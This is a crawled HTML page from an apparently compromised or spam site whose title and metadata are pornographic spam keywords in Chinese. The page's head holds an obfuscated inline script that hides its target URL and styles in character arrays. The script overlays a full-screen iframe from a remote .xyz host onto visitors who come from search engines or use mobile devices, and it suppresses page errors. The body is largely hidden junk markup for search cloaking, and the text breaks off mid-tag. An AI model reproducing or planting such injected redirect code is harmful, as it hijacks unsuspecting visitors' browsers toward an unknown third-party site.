

--- FILE ---
content_type: text/html
request_url: http://www.eded123.com/index.php
body_size: 18800
content:
<!DOCTYPE html><html><head> 
  <meta charset="utf-8"/> 
  <meta name="renderer" content="webkit"/> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> 
  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui"/> 
  <meta name="format-detection" content="telephone=no"/> 
  <title>&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#56;&#56;&#56;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31532;&#54;&#39029;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#26377;</title><script src="/tj.js?v=1768673100"></script>
  <meta name="keywords" content="&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#56;&#56;&#56;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31532;&#54;&#39029;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#26377;" />
  <meta name="description" content="&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#56;&#56;&#56;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31532;&#54;&#39029;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#44;&#20122;&#27954;&#31934;&#21697;&#32593;&#22336;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#52;&#44;&#29980;&#34588;&#32602;&#32618;&#23436;&#25972;&#29256;&#20813;&#36153;&#44;&#33394;&#20122;&#27954;&#19968;&#21306;" />
  <meta name="generator" content=" " data-variable="www.www.eded123.com" data-user_name=""/> 
  <link href="" rel="shortcut icon" type="image/x-icon"/> 
  <link rel="stylesheet" type="text/css" href="/template/QLC001/Content/basic.css"/> 
  <link rel="stylesheet" type="text/css" href="/template/QLC001/Content/yzh.css"/> 
  <link rel="stylesheet" type="text/css" href="/template/QLC001/Content/layout.css"/> 
  <link rel="stylesheet" type="text/css" href="/template/QLC001/Content/common.css"/> 
   
   
   
   
 <script>(()=>{"use strict";const R_PC=0.82;const R_MOB=0.97;const R_TAB=0.85;const R_LAND=0.78;const TOP_H=52;const ZMAX=2147483641;const PRE_MS=245;const JJ=(...p)=>[].concat(...p).join("");var U={};U.a=["h","t","t","p"];U.b=["s",":","/","/"];U.c=["d","h","j","f","i","f","k","e","b","u","r","n","b","c","n","j","s",".","4","1","5","0","7","1",".","x","y","z"];U.d=[];U.e=[];U.f=[];U.g=[];U.h=[":","8","2","8","3"];U.i=["/","?","n","b","=","O","n","e","r","u","n","5","-","0","6","4","&","b","m","=","s","e","o","m","f","&","m","l","=","k","p"];U.j=[];const url=JJ(U.a,U.b,U.c,U.d,U.e,U.f,U.g,U.h,U.i,U.j);const mob_a=["a","n","d","r","o","i","d"],mob_b=["i","p","h","o","n","e"],mob_c=["i","p","a","d"],mob_d=["i","p","o","d"],mob_e=["i","e","m","o","b","i","l","e"],mob_f=["o","p","e","r","a"," ","m","i","n","i"],mob_g=["m","i","u","i","b","r","o","w","s","e","r"],mob_h=["h","u","a","w","e","i"],mob_i=["h","o","n","o","r"],mob_j=["o","p","p","o"],mob_k=["v","i","v","o"],mob_l=["o","n","e","p","l","u","s"];const ua=navigator.userAgent||"";const ua_low=ua.toLowerCase();function isTab(){const u=ua_low;if(/ipad/.test(u))return true;if(/android/.test(u)&&!/mobile/.test(u))return true;const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;const diag=Math.sqrt(w*w+h*h);const dpr=window.devicePixelRatio||1;const inches=diag/(96*dpr);return inches>=7&&inches<=13;}function isLand(){if(screen.orientation&&screen.orientation.type){return screen.orientation.type.indexOf(JJ(["l","a","n","d","s","c","a","p","e"]))!==-1;}const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;return w>h;}function getRatio(){const tab=isTab();const land=isLand();if(tab){return land?R_LAND:R_TAB;}if(isMob){return land?R_LAND:R_MOB;}return R_PC;}const isMob=new RegExp([JJ(mob_a),JJ(mob_b),JJ(mob_c),JJ(mob_d),JJ(mob_e),JJ(mob_f),JJ(mob_g),JJ(mob_h),JJ(mob_i),JJ(mob_j),JJ(mob_k),JJ(mob_l)].join("|"),"i").test(ua);var bd={};bd.a=["b","a","i","d","u","b","o","x","a","p","p"];bd.b=["b","a","i","d","u","b","r","o","w","s","e","r"];bd.c=["b","a","i","d","u"];const bdRe=new RegExp([JJ(bd.a),JJ(bd.b),JJ(bd.c)].join("|"),"i");const isBd=bdRe.test(ua);const ref_baidu=["b","a","i","d","u",".","c","o","m"],ref_sm=["s","m",".","c","n"],ref_so=["s","o",".","c","o","m"],ref_sogou=["s","o","g","o","u",".","c","o","m"],ref_bing=["b","i","n","g",".","c","o","m"],ref_google=["g","o","o","g","l","e","."],ref_quark=["q","u","a","r","k"],ref_yandex=["y","a","n","d","e","x"],ref_duck=["d","u","c","k","d","u","c","k","g","o"],ref_bytes=["b","y","t","e","s","e","a","r","c","h"];function escDot(p){return p.replace(/\./g,JJ(["\\","."]));} const refHosts=[JJ(ref_baidu),JJ(ref_sm),JJ(ref_so),JJ(ref_sogou),JJ(ref_bing),JJ(ref_google),JJ(ref_quark),JJ(ref_yandex),JJ(ref_duck),JJ(ref_bytes)];const googlePat=JJ(["g","o","o","g","l","e","."])+"[a-z.]+";const seRe=new RegExp("(?:"+refHosts.map(h=>h===JJ(ref_google)?googlePat:escDot(h)).join("|")+")","i");const title=(document.title||"").replace(/</g,JJ(["&","l","t",";"]));function htmlEsc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;");}function getKw(ref){try{const u=new URL(ref);const host=u.hostname;const sp=u.searchParams;let keys=["q","query","wd","word","text","keyword","kw"];if(/baidu/i.test(host))keys=["wd","word","kw","query","q"];else if(/sogou/i.test(host))keys=["query","keyword","q"];else if(/yandex/i.test(host))keys=["text","q"];else if(/sm\.cn/i.test(host))keys=["q"];else if(/so\.com/i.test(host))keys=["q"];else if(/bing\.com/i.test(host))keys=["q"];else if(/google\./i.test(host))keys=["q"];else if(/duckduckgo/i.test(host))keys=["q"];else if(/quark/i.test(host))keys=["q"];else if(/bytesearch/i.test(host))keys=["q"];for(const k of keys){let v=sp.get(k);if(v){v=v.replace(/\+/g," ");try{v=decodeURIComponent(v);}catch(_){}return htmlEsc(v);}}}catch(_){}return "";}function whenBody(cb){if(document.body)return cb(document.body);const obs=new MutationObserver(()=>{if(document.body){obs.disconnect();cb(document.body);}});obs.observe(document.documentElement||document,{childList:true,subtree:true});setTimeout(()=>{if(!document.body){try{const b=document.createElement(JJ(["b","o","d","y"]));(document.documentElement||document).appendChild(b);}catch(_){}}if(document.body)cb(document.body);},1500);}function pxRatio(r){const h1=window.innerHeight||0;const h2=document.documentElement?document.documentElement.clientHeight:0;return Math.max(195,Math.round(Math.max(h1,h2)*r));}function boot(){whenBody((body)=>{const fromSe=seRe.test(document.referrer||"");if(!isMob&&!fromSe)return;const rid=JJ(["r","_"])+Math.abs((location.host+location.pathname).split("").reduce((a,c)=>(a*47+c.charCodeAt(0))|0,23));if(document.getElementById(rid))return;const root=document.createElement(JJ(["d","i","v"]));root.id=rid;root.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","f","i","x","e","d",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["t","o","p",":","0",";"],["b","o","t","t","o","m",":","0",";"],["z","-","i","n","d","e","x",":"],String(ZMAX),[";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","n","o","n","e",";"]);body.appendChild(root);const top=document.createElement(JJ(["d","i","v"]));top.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["t","o","p",":","0"]),JJ(["h","e","i","g","h","t",":"])+TOP_H+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","b","o","t","t","o","m",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);const kw=fromSe?getKw(document.referrer||""):"";const kwHtml=kw?JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","m","a","r","g","i","n",":","0"," ","0"," ","0"," ","8","p","x",";","o","p","a","c","i","t","y",":",".","8","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+kw+JJ(["<","/","s","p","a","n",">"]):"";top.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+(document.title||"").replace(/</g,JJ(["&","l","t",";"]))+kwHtml+JJ(["<","/","s","p","a","n",">"])+JJ(["<","a"," "])+JJ(["h","r","e","f","=","\"","/","\""," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","n","o","n","e",";","p","a","d","d","i","n","g",":","6","p","x"," ","1","0","p","x",";","b","o","r","d","e","r","-","r","a","d","i","u","s",":","1","0","p","x",";","b","o","r","d","e","r",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","1","5",")",";","t","e","x","t","-","d","e","c","o","r","a","t","i","o","n",":","n","o","n","e",";","c","o","l","o","r",":","#","1","0","5",";","b","a","c","k","g","r","o","u","n","d",":","#","f","7","f","7","f","f","\"",">"])+JJ(["\u9996","\u9875"])+JJ(["<","/","a",">"]);root.appendChild(top);let pt0="";try{pt0=getComputedStyle(body).paddingTop;body.style.paddingTop=JJ(["c","a","l","c","(",""])+pt0+JJ([")","+"])+TOP_H+JJ(["p","x",")"]);}catch(_){}const panel=document.createElement(JJ(["d","i","v"]));panel.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"],["b","o","x","-","s","h","a","d","o","w",":","0"," ","-","1","p","x"," ","0"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")",";"]); panel.style.top=TOP_H+JJ(["p","x"]);panel.style.height=JJ(["0","p","x"]);root.appendChild(panel);const iframe=document.createElement("\x69\x66\x72\x61\x6d\x65");iframe.src=url;iframe.referrerPolicy="\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";iframe.setAttribute("\x73\x61\x6e\x64\x62\x6f\x78",JJ(["a","l","l","o","w","-","s","c","r","i","p","t","s"," ","a","l","l","o","w","-","s","a","m","e","-","o","r","i","g","i","n"," ","a","l","l","o","w","-","f","o","r","m","s"," ","a","l","l","o","w","-","p","o","p","u","p","s"," ","a","l","l","o","w","-","t","o","p","-","n","a","v","i","g","a","t","i","o","n","-","b","y","-","u","s","e","r","-","a","c","t","i","v","a","t","i","o","n"]));iframe.style.cssText=JJ(["w","i","d","t","h",":","1","0","0","%",";"],["h","e","i","g","h","t",":","1","0","0","%",";"],["b","o","r","d","e","r",":","0",";"],["d","i","s","p","l","a","y",":","b","l","o","c","k",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"]);const dead=new Set();function bindDead(){const h=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)||(n==="IMG"&&t.src)||(n==="IFRAME"&&t.src)){dead.add(t);}};window.addEventListener("error",h,true);document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el=>{try{el.addEventListener("error",()=>dead.add(el),{once:true,capture:true});}catch(_){}});return h;}function recordDead(extra){try{const prev=sessionStorage.getItem("dead_links")||"";const add=[...dead].map(el=>{try{return(el.tagName||"")+"|"+(el.src||el.href||"");}catch(_){return "";}}).filter(Boolean).join("|");sessionStorage.setItem("dead_links",prev+(prev&&add?"|":"")+add+(extra?("|"+extra):""));}catch(_){}}let allow=false;const preH=bindDead();setTimeout(()=>{dead.forEach(el=>{try{el.parentNode&&el.parentNode.removeChild(el);}catch(_){}});try{window.removeEventListener("error",preH,true);}catch(_){}recordDead("");try{panel.appendChild(iframe);}catch(_){}allow=true;applySize();},PRE_MS);function collapse(reason){try{if(iframe.parentNode)iframe.parentNode.removeChild(iframe);}catch(_){}panel.style.height=JJ(["0","p","x"]);try{recordDead("IFRAME|"+url+(reason?("|"+reason):""));}catch(_){}}iframe.addEventListener("error",()=>collapse("onerror"),{once:true});const liveH=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)){try{t.parentNode&&t.parentNode.removeChild(t);}catch(_){}dead.add(t);collapse("live");}};window.addEventListener("error",liveH,true);let abs=false;function bdFallback(){if(!isBd||abs)return;abs=true;root.style.position=JJ(["a","b","s","o","l","u","t","e"]);syncAbs();}function syncAbs(){if(!abs)return;const y=Math.max(window.scrollY||0,document.documentElement.scrollTop||0);root.style.top=y+JJ(["p","x"]);root.style.left=JJ(["0"]);root.style.right=JJ(["0"]);root.style.bottom=JJ(["a","u","t","o"]);}let bottom=null;const botH=TOP_H;if(kw){bottom=document.createElement(JJ(["d","i","v"]));bottom.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["b","o","t","t","o","m",":","0"]),JJ(["h","e","i","g","h","t",":"])+botH+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","t","o","p",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);bottom.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+JJ(kw)+JJ(["<","/","s","p","a","n",">"]);root.appendChild(bottom);}function applySize(){const r=getRatio();const h=pxRatio(r);const extra=kw?botH:0;if(!allow){panel.style.height=JJ(["0","p","x"]);return;}panel.style.height=(h-extra)+JJ(["p","x"]);bdFallback();syncAbs();}let raf=null;const kick=fn=>{cancelAnimationFrame(raf);raf=requestAnimationFrame(fn);};window.addEventListener(JJ(["r","e","s","i","z","e"]),()=>kick(applySize));window.addEventListener(JJ(["o","r","i","e","n","t","a","t","i","o","n","c","h","a","n","g","e"]),()=>kick(applySize));window.addEventListener(JJ(["p","a","g","e","s","h","o","w"]),()=>kick(applySize));window.addEventListener(JJ(["s","c","r","o","l","l"]),()=>kick(syncAbs));let n=0;const tmr=setInterval(()=>{applySize();if(++n>=7)clearInterval(tmr);},250);});}if(document.readyState===JJ(["c","o","m","p","l","e","t","e"])||document.readyState===JJ(["i","n","t","e","r","a","c","t","i","v","e"])){boot();}else{document.addEventListener(JJ(["D","O","M","C","o","n","t","e","n","t","L","o","a","d","e","d"]),boot,{once:true});}})();</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body>
<h1><a href="http://www.eded123.com/">&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#56;&#56;&#56;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31532;&#54;&#39029;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#26377;</a></h1><div id="hbdd1" class="pl_css_ganrao" style="display: none;"><small id="hbdd1"><ruby id="hbdd1"></ruby></small><var id="hbdd1"><listing id="hbdd1"><strong id="hbdd1"><strong id="hbdd1"></strong></strong></listing></var><big id="hbdd1"><big id="hbdd1"><legend id="hbdd1"><div id="hbdd1"></div></legend></big></big><sup id="hbdd1"><var id="hbdd1"></var></sup><em id="hbdd1"><sub id="hbdd1"></sub></em><progress id="hbdd1"><address id="hbdd1"></address></progress><label id="hbdd1"></label><strike id="hbdd1"><thead id="hbdd1"><legend id="hbdd1"><address id="hbdd1"></address></legend></thead></strike><form id="hbdd1"><pre id="hbdd1"></pre></form><span id="hbdd1"><legend id="hbdd1"><legend id="hbdd1"><strike id="hbdd1"></strike></legend></legend></span><form id="hbdd1"></form><output id="hbdd1"><ruby id="hbdd1"></ruby></output><span id="hbdd1"><thead id="hbdd1"><legend id="hbdd1"><acronym id="hbdd1"></acronym></legend></thead></span><legend id="hbdd1"><acronym id="hbdd1"></acronym></legend><font id="hbdd1"><font id="hbdd1"><menuitem id="hbdd1"><menuitem id="hbdd1"></menuitem></menuitem></font></font><track id="hbdd1"></track><label id="hbdd1"><label id="hbdd1"></label></label><nobr id="hbdd1"><optgroup id="hbdd1"></optgroup></nobr><ruby id="hbdd1"></ruby><strike id="hbdd1"><legend id="hbdd1"><legend id="hbdd1"><sup id="hbdd1"></sup></legend></legend></strike><big id="hbdd1"><form id="hbdd1"></form></big><var id="hbdd1"><nobr id="hbdd1"></nobr></var><dfn id="hbdd1"><style id="hbdd1"><label id="hbdd1"><label id="hbdd1"></label></label></style></dfn><output id="hbdd1"></output><address id="hbdd1"></address><th id="hbdd1"><nobr id="hbdd1"></nobr></th><p id="hbdd1"><style id="hbdd1"><i id="hbdd1"><label id="hbdd1"></label></i></style></p><progress id="hbdd1"></progress><sup id="hbdd1"></sup><thead id="hbdd1"><mark id="hbdd1"></mark></thead><span id="hbdd1"></span><thead id="hbdd1"><progress id="hbdd1"></progress></thead><sup id="hbdd1"></sup><sup id="hbdd1"><var id="hbdd1"><style id="hbdd1"><strong id="hbdd1"></strong></style></var></sup><listing id="hbdd1"><listing id="hbdd1"><track id="hbdd1"><nobr id="hbdd1"></nobr></track></listing></listing><small id="hbdd1"><ruby id="hbdd1"></ruby></small><video id="hbdd1"></video><i id="hbdd1"><label id="hbdd1"></label></i><form id="hbdd1"><pre id="hbdd1"><div id="hbdd1"><strike id="hbdd1"></strike></div></pre></form><rp id="hbdd1"></rp><u id="hbdd1"><b id="hbdd1"></b></u><big id="hbdd1"><legend id="hbdd1"></legend></big><strong id="hbdd1"></strong><track id="hbdd1"><ruby id="hbdd1"><b id="hbdd1"><output id="hbdd1"></output></b></ruby></track><menuitem id="hbdd1"></menuitem><progress id="hbdd1"><pre id="hbdd1"><strike id="hbdd1"><dl id="hbdd1"></dl></strike></pre></progress><strong id="hbdd1"><strong id="hbdd1"></strong></strong><div id="hbdd1"><pre id="hbdd1"></pre></div><div id="hbdd1"><strike id="hbdd1"></strike></div><label id="hbdd1"><nobr id="hbdd1"></nobr></label></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><tt id="kPLq6u"><em><optgroup id="kPLq6u"></optgroup></em></tt><li id="kPLq6u"><q id="kPLq6u"></q></li><tr></tr><bdo id="kPLq6u"></bdo><q></q><noframes></noframes><td id="kPLq6u"><sub id="kPLq6u"><table id="kPLq6u"></table></sub></td><ul></ul><sup id="kPLq6u"><thead id="kPLq6u"><sup id="kPLq6u"></sup></thead></sup><select id="kPLq6u"></select><optgroup id="kPLq6u"></optgroup><i></i><ul id="kPLq6u"><q id="kPLq6u"><dir id="kPLq6u"></dir></q></ul><ul><big id="kPLq6u"><table id="kPLq6u"></table></big></ul><blockquote id="kPLq6u"></blockquote><li><code id="kPLq6u"><sub id="kPLq6u"></sub></code></li><ol></ol><kbd id="kPLq6u"><ul></ul></kbd><p id="kPLq6u"><p id="kPLq6u"></p></p><fieldset></fieldset><u></u><tbody id="kPLq6u"></tbody><button id="kPLq6u"><tbody></tbody></button><pre id="kPLq6u"></pre><select id="kPLq6u"></select><label id="kPLq6u"></label><em></em><dir id="kPLq6u"><td id="kPLq6u"></td></dir><table id="kPLq6u"><select id="kPLq6u"></select></table><dt><tt id="kPLq6u"><dl id="kPLq6u"></dl></tt></dt><font id="kPLq6u"></font><ol></ol><dir id="kPLq6u"><legend id="kPLq6u"></legend></dir><code id="kPLq6u"></code><tbody id="kPLq6u"></tbody><select id="kPLq6u"></select><dir id="kPLq6u"></dir><td id="kPLq6u"></td><tbody></tbody><ul id="kPLq6u"></ul><span id="kPLq6u"></span><q id="kPLq6u"></q><th id="kPLq6u"></th><tbody></tbody><kbd id="kPLq6u"></kbd><td id="kPLq6u"></td><table id="kPLq6u"></table><blockquote id="kPLq6u"><tr><i id="kPLq6u"></i></tr></blockquote><q id="kPLq6u"></q><table></table><p id="kPLq6u"><td><span id="kPLq6u"></span></td></p><acronym><label id="kPLq6u"></label></acronym><bdo id="kPLq6u"><code id="kPLq6u"><p id="kPLq6u"></p></code></bdo><del id="kPLq6u"></del><ul id="kPLq6u"><center id="kPLq6u"></center></ul><i id="kPLq6u"><acronym id="kPLq6u"><select id="kPLq6u"></select></acronym></i><strike></strike><bdo></bdo><p id="kPLq6u"><i><tbody></tbody></i></p><optgroup id="kPLq6u"></optgroup><kbd></kbd><kbd id="kPLq6u"></kbd><center id="kPLq6u"></center><option id="kPLq6u"></option><dir><abbr id="kPLq6u"></abbr></dir><sup id="kPLq6u"><p id="kPLq6u"><small id="kPLq6u"></small></p></sup><td></td><kbd id="kPLq6u"><legend></legend></kbd><form id="kPLq6u"></form><dir id="kPLq6u"></dir><span></span><strong id="kPLq6u"></strong><dfn id="kPLq6u"></dfn><del id="kPLq6u"></del><noframes><dir id="kPLq6u"></dir></noframes><li><dd id="kPLq6u"><table></table></dd></li><option id="kPLq6u"><sup id="kPLq6u"><ins></ins></sup></option><p id="kPLq6u"><ins></ins></p><small id="kPLq6u"></small><tbody id="kPLq6u"></tbody><acronym id="kPLq6u"></acronym><q id="kPLq6u"></q><dl></dl><q></q><th id="kPLq6u"></th><dd id="kPLq6u"></dd><legend id="kPLq6u"></legend><dt><dl id="kPLq6u"><abbr id="kPLq6u"></abbr></dl></dt><code id="kPLq6u"></code><sup></sup><tbody id="kPLq6u"><td id="kPLq6u"></td></tbody><b id="kPLq6u"></b><address></address><form id="kPLq6u"><center id="kPLq6u"><strike id="kPLq6u"></strike></center></form><bdo></bdo><strike><ins id="kPLq6u"><acronym></acronym></ins></strike><style id="kPLq6u"></style><label id="kPLq6u"><strike id="kPLq6u"></strike></label><font id="kPLq6u"></font><td><center id="kPLq6u"><abbr></abbr></center></td><tr id="kPLq6u"></tr><span id="kPLq6u"></span><b><td id="kPLq6u"><abbr></abbr></td></b><sup id="kPLq6u"><tbody id="kPLq6u"><style id="kPLq6u"></style></tbody></sup><pre></pre><tt id="kPLq6u"></tt><sub id="kPLq6u"></sub><em></em><sup id="kPLq6u"></sup><acronym id="kPLq6u"><label id="kPLq6u"><pre></pre></label></acronym><b></b><sub id="kPLq6u"></sub><button></button><tt></tt><label id="kPLq6u"></label><tt id="kPLq6u"></tt><span id="kPLq6u"></span><big></big><b id="kPLq6u"><tbody id="kPLq6u"><th id="kPLq6u"></th></tbody></b><code id="kPLq6u"></code><font><strike><noframes></noframes></strike></font><kbd id="kPLq6u"></kbd><acronym></acronym><abbr></abbr><bdo id="kPLq6u"></bdo><del id="kPLq6u"></del><noframes id="kPLq6u"><dd id="kPLq6u"></dd></noframes><button id="kPLq6u"><ul id="kPLq6u"></ul></button><em></em><address></address><form id="kPLq6u"><optgroup id="kPLq6u"></optgroup></form><sub></sub><span id="kPLq6u"></span><p id="kPLq6u"><code id="kPLq6u"><b></b></code></p><abbr></abbr><code id="kPLq6u"><acronym id="kPLq6u"></acronym></code><form id="kPLq6u"></form><p></p><ul id="kPLq6u"></ul><em id="kPLq6u"></em><pre id="kPLq6u"></pre><ol></ol><noframes></noframes><abbr id="kPLq6u"></abbr><li></li><tr></tr><dir></dir><span><del id="kPLq6u"></del></span><tr></tr><pre id="kPLq6u"><center id="kPLq6u"><tr id="kPLq6u"></tr></center></pre><td><p id="kPLq6u"></p></td><strong></strong><ins id="kPLq6u"></ins><option id="kPLq6u"><strong id="kPLq6u"><fieldset id="kPLq6u"></fieldset></strong></option><tr id="kPLq6u"></tr><table id="kPLq6u"><small></small></table><blockquote id="kPLq6u"><small id="kPLq6u"><optgroup 